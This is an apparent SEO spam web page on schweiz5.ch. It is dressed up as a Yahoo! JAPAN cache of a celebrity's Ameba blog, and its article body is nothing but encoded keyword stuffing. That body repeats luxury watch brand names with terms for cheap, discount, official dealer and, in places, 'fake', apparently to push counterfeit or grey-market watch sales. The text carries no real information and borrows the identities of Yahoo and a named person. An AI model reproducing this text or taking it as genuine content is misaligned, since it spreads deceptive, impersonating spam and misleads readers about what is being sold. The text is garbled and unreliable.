

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schweiz5.ch/news/news100.html
body_size: 9025
content:
<!DOCTYPE html>
<html>
<head>
  <base href="/news/news86.html">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <script type="text/javascript" src="/news/shoubiao.js"></script>
  <script language="javascript">
  if(window.yzq_d==null)window.yzq_d=new Object();
  window.yzq_d['CcoBAMvY6Lk-']='&U=125n21jh0%2fN%3dCcoBAMvY6Lk-%2fC%3d-2%2fD%3dZ%2fB%3d-2';
  </script> <noscript>
  <div style="position:absolute;"></div></noscript>
  <style type="text/css">
  div#yschcache{background:#fff;padding:6px;margin:6px;border:solid 1px #000;position:relative;text-align:left;}
  div#yschcache a.help{position:absolute;top:6px;right:20px;}
  div#yschcache p{font-family:"MS PGothic", Osaka, sans-serif !important;font-size:12px !important;line-height:1.2 !important;margin-bottom:10px !important;color:#000 !important;}
  div#yschcache a{color:#00f !important;}
  div#yschcache p.notice{padding-top:6px !important;margin-bottom:0 !important;border-top:solid 1px #bbb;text-align:center;}
  </style>
  <title>ロレックスROLEX 腕時計超人気新品</title>
</head>
<body>
  <div id="yschcache">
    <a href="http://search.yahoo.co.jp/" class="logo"><img src="http://i.yimg.jp/images/search/head_050825.gif" alt="Yahoo! JAPAN" border="0" width="194" height="40"></a>
    <p><!-- schweiz5.ch <a href="http://help.yahoo.co.jp/help/jp/search/" target="_new" class="help"> -->ヘルプ<!-- schweiz5.ch </a> --></p>
    <p><a href="http://search.yahoo.co.jp/search?c=59x3nkiUQAMJ&p=gucci%E3%83%90%E3%83%83%E3%82%B0&yuragi=off" target="_top">&lt;&lt; <b>ロレックスROLEX 腕時計超人気新品</b> のページ検索結果にもどる</a></p>
    <p>このページでは のキャッシュを表示しています。<br>
    検索対象となった右のキーワードがハイライト表示されています：</p>
    <p>キャッシュとは、提携する検索エンジンが、検索結果表示用の索引を作る際に各ページの内容を保存したものです。<br>
    -&gt;&nbsp;<!-- schweiz5.ch <a href="http://help.yahoo.co.jp/help/jp/search/web/web-23.html" target="_new"> -->キャッシュとは？<!-- schweiz5.ch </a> --><br>
    元のページは変更されている可能性があります。現在のページ内容はから確認できます。</p>
    <p>※HTMLバージョンとして表示する際、レイアウトが崩れたり、文字が読めなくなる場合があります。ご了承ください。</p>
    <p class="notice">Yahoo! JAPANはページ内のコンテンツとの関連はありません。</p>
  </div>
  <div style="position:relative">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="ロレックスROLEX 腕時計">
    <meta name="description" content="激安人気通販ロレックスROLEX 腕時計 ブライトリング 腕時計 ランゲ 腕時計,ティソ 時計正規通販 プラダ 腕時計 メンズ ポルシェデザイン 時計,オリス 腕時計 ジャンフランコフェレ 時計 ティソ 腕時計.">
    <link rel="stylesheet" media="screen,print" type="text/css" href="https://stat100.ameba.jp/ameblo/pc/css/amebabar/ameblo.common.hf.white.css">
    <link rel="stylesheet" media="screen,print" type="text/css" href="https://stat100.ameba.jp/ameblo/pc/css/amebabar/amebabar.css">
    <link rel="stylesheet" type="text/css" href="https://stat100.ameba.jp/blog/new/css/cmn/blog.1.008.css">
    <link rel="stylesheet" type="text/css" href="https://stat100.ameba.jp/p_skin/w_officialskin/css/skin.css">
    <link rel="stylesheet" href="https://stat100.ameba.jp/p_skin/cmn/css/official_module.1.002.css">
    <link rel="stylesheet" media="screen,print" href="https://stat100.ameba.jp/blog/css/user/blogiineEntry.1.000.css" charset="UTF-8">
    <link rel="stylesheet" href="https://usrcss.ameblo.jp/skin/templates/4c/c9/10017489122.css">
    <link rel="stylesheet" href="https://stat100.ameba.jp/blog/new/css/orgn/cssedit/cssedit.css"><a name="pageTop" id="pageTop"></a><br>
    <div class="skinBody">
      <div class="skinBody2">
        <div class="skinBody3">
          <ul id="keyJumpNav">
            <li>
              <a class="skinBlock" href="#blogContent">本文へジャンプ</a><br>
            </li>
            <li>
              <a class="skinBlock" href="#">次のページヘ</a><br>
            </li>
            <li>
              <a class="skinBlock" href="#">ブログのトップページへ</a><br>
            </li>
            <li>
              <a class="skinBlock" href="#">最新の記事一覧ページへ</a><br>
            </li>
          </ul>
          <div class="skinFrame">
            <div class="skinFrame2">
              <div class="skinHeaderFrame">
                <header>
                  <div class="skinHeaderArea">
                    <div class="skinHeaderArea2">
                      <div class="skinBlogHeadingGroupArea">
                        <hgroup>
                          <h1 class="skinTitleArea"><a href="#" class="skinTitle">釈由美子オフィシャルブログ「本日も余裕しゃくしゃく」Powered by Ameba</a><br></h1>
                          <h2 class="skinDescriptionArea"><span class="skinDescription">釈由美子オフィシャルブログ「本日も余裕しゃくしゃく」Powered by Ameba</span></h2>
                        </hgroup>
                      </div>
                    </div>
                  </div>
                </header>
              </div>
              <div class="skinContentsFrame">
                <div class="skinContentsArea">
                  <div class="skinContentsArea2">
                    <div class="layoutContentsA">
                      <div id="main" class="skinMainArea">
                        <div class="skinMainArea2">
                          <div class="globalLinkArea">
                            <ul class="globalLinkAreaInner">
                              <li>
                                <a class="skinImgBtnS blogTopBtn" href="#"><span>ブログトップ</span></a><br>
                              </li>
                              <li>
                                <a class="skinImgBtnS articleListBtn" href="#"><span>記事一覧</span></a><br>
                              </li>
                              <li>
                                <a class="skinImgBtnS imageListBtn" href="#"><span>画像一覧</span></a><br>
                              </li>
                            </ul>
                          </div>
                          <div class="pagingArea nextPrevPaging">
                            <a class="skinSimpleBtn pagingNext" href="#">次ページ&nbsp;&gt;&gt;</a><br>
                          </div><a name="blogContent" id="blogContent"></a><br>
                          <article>
                            <div class="skinArticle themeNumber10029434825 newArticle">
                              <div class="skinArticle2">
                                <div class="skinArticle3">
                                  <div class="skinArticleHeader">
                                    <div class="skinArticleHeader2">
                                      <h1><a href="#" class="skinArticleTitle" rel="bookmark"><b style="color:black;background-color:#ffff66">ロレックスROLEX 腕時計超人気新品</b></a><br></h1>
                                    </div>
                                  </div>
                                  <div class="skinArticleBody">
                                    <b style="color:black;background-color:#ffff66"></b>
                                    <div class="skinArticleBody2">
                                      <b style="color:black;background-color:#ffff66"></b>
                                      <div class="articleDetailArea skinWeakColor">
                                        <b style="color:black;background-color:#ffff66"><span class="articleTheme">テーマ：<a href="#" rel="tag"><b style="color:black;background-color:#ffff66">ロレックスROLEX 腕時計</b></a><br></span></b>
                                      </div>
                                      <div class="articleText">
                                        &#12475;&#12452;&#12467;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#26368;&#23433;&#20516; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#33109;&#26178;&#35336;&#32;&#21106;&#24341; &#12466;&#12521;&#12523;&#12487;&#12451;&#12540;&#12491;&#32;&#33109;&#26178;&#35336;&#32;&#27178;&#27996; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#28023;&#22806;&#32;&#36890;&#36009; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#33109;&#26178;&#35336;&#32;&#21106;&#24341; &#12525;&#12531;&#12472;&#12531;&#32;&#26178;&#35336;&#32;&#22269;&#20869;&#36009;&#22770; &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#20195;&#29702;&#24215; &#12497;&#12486;&#12483;&#12463;&#12501;&#12451;&#12522;&#12483;&#12503;&#32;&#26178;&#35336;&#32;&#20813;&#31246; &#12496;&#12540;&#12496;&#12522;&#12540;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; &#12456;&#12523;&#12513;&#12473;&#32;&#26178;&#35336;&#32;&#26085;&#26412;&#32;&#20195;&#29702;&#24215; &#12501;&#12521;&#12531;&#12463;&#12511;&#12517;&#12521;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#23433;&#12356; &#12450;&#12523;&#12510;&#12540;&#12491;&#32;&#26178;&#35336;&#32;&#21315;&#33865; &#12479;&#12464;&#12507;&#12452;&#12516;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#12524;&#12487;&#12451;&#12540;&#12473; &#12521;&#12467;&#12473;&#12486;&#32;&#33109;&#26178;&#35336;&#32;&#21315;&#33865; &#12489;&#12523;&#12481;&#12455;&#68;&#38;&#71;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215; &#12467;&#12523;&#12512;&#32;&#33109;&#26178;&#35336;&#32;&#22823;&#38442;&#32;&#24215;&#33303; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#26178;&#35336;&#32;&#31070;&#25144; &#12466;&#12521;&#12523;&#12487;&#12451;&#12540;&#12491;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#20195;&#29702;&#24215; &#12456;&#12505;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; &#12514;&#12496;&#12540;&#12489;&#32;&#33109;&#26178;&#35336;&#32;&#21315;&#33865; &#12496;&#12540;&#12496;&#12522;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; <strong>ロレックスROLEX 腕時計</strong> &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#30007;&#24615; &#12489;&#12523;&#12481;&#12455;&#68;&#38;&#71;&#32;&#26178;&#35336;&#32;&#26085;&#26412; &#12475;&#12452;&#12467;&#12540;&#32;&#26178;&#35336;&#32;&#27178;&#27996; &#12486;&#12451;&#12477;&#32;&#33109;&#26178;&#35336;&#32;&#26085;&#26412;&#32;&#20195;&#29702;&#24215; &#12450;&#12523;&#12510;&#12540;&#12491;&#32;&#33109;&#26178;&#35336;&#32;&#24215;&#33303;&#32;&#26481;&#20140; &#12456;&#12505;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#26412;&#29289; <strong>ロレックスROLEX 腕時計</strong> &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#26368;&#26032; &#12456;&#12505;&#12523;&#32;&#26178;&#35336;&#32;&#36890;&#36009; &#12525;&#12524;&#12483;&#12463;&#12473;&#82;&#79;&#76;&#69;&#88;&#32;&#26178;&#35336;&#32;&#24215;&#33303; &#12502;&#12524;&#12466;&#32;&#33109;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#26178;&#35336;&#32;&#20140;&#37117; &#12503;&#12521;&#12480;&#32;&#33109;&#26178;&#35336;&#32;&#36890;&#36009; &#12487;&#12451;&#12540;&#12476;&#12523;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; &#12502;&#12471;&#12517;&#12525;&#12531;&#32;&#26178;&#35336;&#32;&#22823;&#38442;&#32;&#24215;&#33303; &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#20778;&#33391; &#12479;&#12464;&#12507;&#12452;&#12516;&#12540;&#32;&#26178;&#35336;&#32;&#21106;&#24341; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#21315;&#33865; &#12487;&#12451;&#12540;&#12476;&#12523;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#20195;&#29702;&#24215; &#12456;&#12505;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#22269;&#20869;&#36009;&#22770; &#12456;&#12523;&#12513;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#23433;&#12356;&#24215; &#12472;&#12515;&#12460;&#12540;&#12523;&#12463;&#12523;&#12488;&#32;&#33109;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; &#12454;&#12502;&#12525;&#32;&#33109;&#26178;&#35336;&#32;&#22899;&#24615; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#26178;&#35336;&#32;&#20013;&#21476; &#12521;&#12489;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#12513;&#12531;&#12474; &#12500;&#12450;&#12472;&#12455;&#32;&#26178;&#35336;&#32;&#22899;&#24615; &#12458;&#12513;&#12460;&#32;&#26178;&#35336;&#32;&#26085;&#26412; &#12505;&#12523;&#38;&#12525;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#26032;&#20316; &#12532;&#12455;&#12523;&#12469;&#12540;&#12481;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; &#12514;&#12496;&#12540;&#12489;&#32;&#33109;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#26178;&#35336;&#32;&#21315;&#33865; &#12509;&#12523;&#12471;&#12455;&#12487;&#12470;&#12452;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#36009;&#22770; &#12532;&#12455;&#12523;&#12469;&#12540;&#12481;&#32;&#26178;&#35336;&#32;&#50;&#48;&#49;&#52; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#26178;&#35336;&#32;&#26032;&#20316; &#12514;&#12496;&#12540;&#12489;&#32;&#26178;&#35336;&#32;&#20385;&#26684; &#12454;&#12502;&#12525;&#32;&#33109;&#26178;&#35336;&#32;&#20013;&#21476; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#26178;&#35336;&#32;&#20813;&#31246; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#33109;&#26178;&#35336;&#32;&#27231;&#26800;&#24335; &#12521;&#12531;&#12466;&#32;&#33109;&#26178;&#35336;&#32;&#20516;&#27573; &#12501;&#12455;&#12531;&#12487;&#12451;&#32;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; <strong>ロレックスROLEX 腕時計</strong> &#12456;&#12505;&#12521;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#20154;&#27671; &#12464;&#12483;&#12481;&#32;&#33109;&#26178;&#35336;&#32;&#22823;&#38442;&#32;&#24215;&#33303; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#26178;&#35336;&#32;&#12513;&#12531;&#12474; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#26178;&#35336;&#32;&#26032;&#21697; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#26178;&#35336;&#32;&#32080;&#23130; &#12464;&#12521;&#12495;&#12512;&#32;&#33109;&#26178;&#35336;&#32;&#27178;&#27996; &#12503;&#12521;&#12480;&#32;&#26178;&#35336;&#32;&#20778;&#33391; &#12459;&#12523;&#12486;&#12451;&#12456;&#32;&#33109;&#26178;&#35336;&#32;&#26368;&#26032; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#26178;&#35336;&#32;&#26085;&#26412; &#12456;&#12505;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; &#12489;&#12523;&#12481;&#12455;&#68;&#38;&#71;&#32;&#26178;&#35336;&#32;&#20140;&#37117; &#12497;&#12540;&#12484;&#12524;&#12499;&#12517;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#30007;&#24615; &#12454;&#12502;&#12525;&#32;&#33109;&#26178;&#35336;&#32;&#20516;&#27573; &#12525;&#12531;&#12472;&#12531;&#32;&#26178;&#35336;&#32;&#24215;&#33303; &#12497;&#12486;&#12483;&#12463;&#12501;&#12451;&#12522;&#12483;&#12503;&#32;&#33109;&#26178;&#35336;&#32;&#26368;&#26032; &#12466;&#12521;&#12523;&#12487;&#12451;&#12540;&#12491;&#32;&#33109;&#26178;&#35336;&#32;&#24215;&#33303; &#12509;&#12522;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#28023;&#22806;&#32;&#36890;&#36009; &#12501;&#12521;&#12531;&#12463;&#12511;&#12517;&#12521;&#12540;&#32;&#26178;&#35336;&#32;&#26481;&#20140; <strong>ロレックスROLEX 腕時計</strong> &#12466;&#12521;&#12523;&#12487;&#12451;&#12540;&#12491;&#32;&#26178;&#35336;&#32;&#33464;&#33021;&#20154; &#12464;&#12483;&#12481;&#32;&#33109;&#26178;&#35336;&#32;&#20013;&#21476; &#12486;&#12451;&#12477;&#32;&#33109;&#26178;&#35336;&#32;&#20140;&#37117; &#12521;&#12489;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#36890;&#36009; &#12502;&#12471;&#12517;&#12525;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#26481;&#20140;&#32;&#23433;&#12356; &#12502;&#12471;&#12517;&#12525;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#32080;&#23130; &#12459;&#12523;&#12486;&#12451;&#12456;&#32;&#33109;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12509;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#22899;&#24615; &#12514;&#12496;&#12540;&#12489;&#32;&#26178;&#35336;&#32;&#20605;&#29289; &#12509;&#12523;&#12471;&#12455;&#12487;&#12470;&#12452;&#12531;&#32;&#26178;&#35336;&#32;&#20605;&#29289; &#12509;&#12523;&#12471;&#12455;&#12487;&#12470;&#12452;&#12531;&#32;&#26178;&#35336;&#32;&#12524;&#12487;&#12451;&#12540;&#12473; &#12472;&#12455;&#12452;&#12467;&#12502;&#32;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12518;&#12540;&#12508;&#12540;&#12488;&#32;&#26178;&#35336;&#32;&#30007;&#24615; &#12479;&#12464;&#12507;&#12452;&#12516;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#26368;&#26032; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#27178;&#27996; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#26178;&#35336;&#32;&#12513;&#12531;&#12474; &#12479;&#12464;&#12507;&#12452;&#12516;&#12540;&#32;&#26178;&#35336;&#32;&#23433;&#12356;&#24215; &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#19968;&#35239; &#12487;&#12451;&#12540;&#12476;&#12523;&#32;&#26178;&#35336;&#32;&#26032;&#20316; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#26368;&#23433;&#20516; &#12472;&#12515;&#12460;&#12540;&#12523;&#12463;&#12523;&#12488;&#32;&#26178;&#35336;&#32;&#21315;&#33865; <img alt="ロレックスROLEX 腕時計" src=""> &#12501;&#12521;&#12531;&#12463;&#12511;&#12517;&#12521;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#20185;&#21488; <strong>ロレックスROLEX 腕時計</strong> &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#26481;&#20140; &#12502;&#12471;&#12517;&#12525;&#12531;&#32;&#26178;&#35336;&#32;&#38450;&#27700; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#26178;&#35336;&#32;&#20140;&#37117; &#12508;&#12540;&#12512;&#65286;&#12513;&#12523;&#12471;&#12455;&#32;&#26178;&#35336;&#32;&#20516;&#27573; &#12467;&#12523;&#12512;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; &#12456;&#12505;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#38480;&#23450; &#12503;&#12521;&#12480;&#32;&#26178;&#35336;&#32;&#38450;&#27700; &#12497;&#12540;&#12484;&#12524;&#12499;&#12517;&#12540;&#32;&#26178;&#35336;&#32;&#27178;&#27996; &#12456;&#12509;&#12473;&#32;&#26178;&#35336;&#32;&#22823;&#38442; &#12450;&#12523;&#12500;&#12490;&#32;&#26178;&#35336;&#32;&#22823;&#38442; &#12464;&#12521;&#12495;&#12512;&#32;&#26178;&#35336;&#32;&#36890;&#36009; &#12489;&#12523;&#12481;&#12455;&#68;&#38;&#71;&#32;&#33109;&#26178;&#35336;&#32;&#20140;&#37117; &#12472;&#12515;&#12460;&#12540;&#12523;&#12463;&#12523;&#12488;&#32;&#33109;&#26178;&#35336;&#32;&#20140;&#37117; &#12450;&#12523;&#12510;&#12540;&#12491;&#32;&#33109;&#26178;&#35336;&#32;&#23433;&#12356; &#12472;&#12455;&#12452;&#12467;&#12502;&#32;&#33109;&#26178;&#35336;&#32;&#26032;&#20316; &#12489;&#12523;&#12481;&#12455;&#68;&#38;&#71;&#32;&#26178;&#35336;&#32;&#23433;&#12356;&#24215; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#32080;&#23130; &#12518;&#12540;&#12508;&#12540;&#12488;&#32;&#26178;&#35336;&#32;&#24215;&#33303; &#12532;&#12449;&#12471;&#12517;&#12525;&#12531;&#12467;&#12531;&#12473;&#12479;&#12531;&#12479;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#22899;&#24615; &#12500;&#12450;&#12472;&#12455;&#32;&#26178;&#35336;&#32;&#20516;&#27573; &#12487;&#12451;&#12458;&#12540;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#26032;&#21697; &#12459;&#12523;&#12486;&#12451;&#12456;&#32;&#26178;&#35336;&#32;&#20605;&#29289; &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#26032;&#21697; &#12532;&#12455;&#12523;&#12469;&#12540;&#12481;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; &#12467;&#12523;&#12512;&#32;&#33109;&#26178;&#35336;&#32;&#22823;&#38442; &#12456;&#12505;&#12521;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#24215;&#33303;&#32;&#26481;&#20140; &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#23433;&#12356; &#12467;&#12523;&#12512;&#32;&#26178;&#35336;&#32;&#27178;&#27996; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#20154;&#27671; &#12525;&#12531;&#12472;&#12531;&#32;&#26178;&#35336;&#32;&#31070;&#25144; &#12456;&#12505;&#12521;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#26032;&#20316; &#12503;&#12521;&#12480;&#32;&#33109;&#26178;&#35336;&#32;&#26085;&#26412;&#32;&#20195;&#29702;&#24215; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#20140;&#37117; &#12500;&#12450;&#12472;&#12455;&#32;&#26178;&#35336;&#32;&#36890;&#36009; &#12508;&#12540;&#12512;&#65286;&#12513;&#12523;&#12471;&#12455;&#32;&#33109;&#26178;&#35336;&#32;&#20154;&#27671; &#12454;&#12502;&#12525;&#32;&#26178;&#35336;&#32;&#30007;&#24615; &#12501;&#12455;&#12531;&#12487;&#12451;&#32;&#26178;&#35336;&#32;&#20013;&#21476; &#12487;&#12451;&#12540;&#12476;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#20778;&#33391; &#12450;&#12523;&#12500;&#12490;&#32;&#33109;&#26178;&#35336;&#32;&#26368;&#26032; &#12472;&#12455;&#12452;&#12467;&#12502;&#32;&#26178;&#35336;&#32;&#32080;&#23130; &#12509;&#12522;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; &#12501;&#12521;&#12531;&#12463;&#12511;&#12517;&#12521;&#12540;&#32;&#26178;&#35336;&#32;&#26368;&#23433;&#20516; &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#20013;&#21476; &#12458;&#12513;&#12460;&#32;&#26178;&#35336;&#32;&#22899;&#24615; &#12479;&#12464;&#12507;&#12452;&#12516;&#12540;&#32;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; &#12472;&#12515;&#12460;&#12540;&#12523;&#12463;&#12523;&#12488;&#32;&#33109;&#26178;&#35336;&#32;&#38480;&#23450; &#12458;&#12540;&#12487;&#12510;&#12500;&#12466;&#32;&#26178;&#35336;&#32;&#22823;&#38442; &#12521;&#12467;&#12473;&#12486;&#32;&#26178;&#35336;&#32;&#36009;&#22770; &#12486;&#12451;&#12477;&#32;&#26178;&#35336;&#32;&#20140;&#37117; <strong>ロレックスROLEX 腕時計</strong> &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#26368;&#23433;&#20516; &#12502;&#12523;&#12460;&#12522;&#32;&#26178;&#35336;&#32;&#28023;&#22806;&#32;&#36890;&#36009; &#12475;&#12452;&#12467;&#12540;&#32;&#26178;&#35336;&#32;&#20605;&#29289; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#33109;&#26178;&#35336;&#32;&#38450;&#27700; &#12525;&#12531;&#12472;&#12531;&#32;&#26178;&#35336;&#32;&#19968;&#35239; &#12458;&#12513;&#12460;&#32;&#26178;&#35336;&#32;&#22823;&#38442; &#12503;&#12521;&#12480;&#32;&#26178;&#35336;&#32;&#26032;&#20316; &#12509;&#12522;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#20013;&#21476; &#12532;&#12455;&#12523;&#12469;&#12540;&#12481;&#32;&#33109;&#26178;&#35336;&#32;&#26085;&#26412; &#12475;&#12522;&#12540;&#12492;&#32;&#33109;&#26178;&#35336;&#32;&#20813;&#31246; &#12454;&#12502;&#12525;&#32;&#26178;&#35336;&#32;&#28608;&#23433; &#12521;&#12489;&#12540;&#32;&#26178;&#35336;&#32;&#20185;&#21488; &#12471;&#12519;&#12497;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12487;&#12451;&#12540;&#12476;&#12523;&#32;&#26178;&#35336;&#32;&#20516;&#27573; &#12523;&#12452;&#12532;&#12451;&#12488;&#12531;&#32;&#26178;&#35336;&#32;&#23433;&#12356;&#24215; &#12459;&#12523;&#12486;&#12451;&#12456;&#32;&#26178;&#35336;&#32;&#20385;&#26684; &#12497;&#12540;&#12484;&#12524;&#12499;&#12517;&#12540;&#32;&#26178;&#35336;&#32;&#20778;&#33391; &#12509;&#12523;&#12471;&#12455;&#12487;&#12470;&#12452;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#26412;&#29289; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#24215;&#33303; &#12501;&#12455;&#12531;&#12487;&#12451;&#32;&#26178;&#35336;&#32;&#21315;&#33865; &#12471;&#12515;&#12493;&#12523;&#32;&#26178;&#35336;&#32;&#22823;&#38442;&#32;&#24215;&#33303; &#12487;&#12451;&#12458;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#21106;&#24341; &#12518;&#12540;&#12508;&#12540;&#12488;&#32;&#33109;&#26178;&#35336;&#32;&#27491;&#35215;&#24215; 